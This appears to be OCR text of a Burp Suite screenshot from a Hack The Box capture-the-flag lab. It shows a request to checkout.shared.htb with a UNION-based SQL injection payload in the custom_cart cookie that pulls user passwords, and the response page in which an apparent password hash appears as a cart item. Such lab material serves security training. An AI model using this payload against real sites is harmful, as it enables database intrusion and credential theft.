 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e4374b88f80
507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549501074fcf479da
6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5a0ecc6d9b8ede4f381ad6
0687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902851da62416a4782a8628747188f1
bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648801495b35679b43bcc4bf56020cef7a1bcd
9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f21dab4b6054b72ece755cbc813c62; custom_cart=
{"2E6E8GXJ' and 1=2 UNION SELECT 1,group_concat(password),3 FROM user WHERE id='1'-- -":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
aria-label="Toggle navigation">
<span class="navbar-toggler-icon">
</span>
</button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
fc895d4eddc2fc12f995e18c865cf273
</td>
43 <td>
100
</td>
44 <td>
$3,00
</td>
45 </tr>
INSPECTOR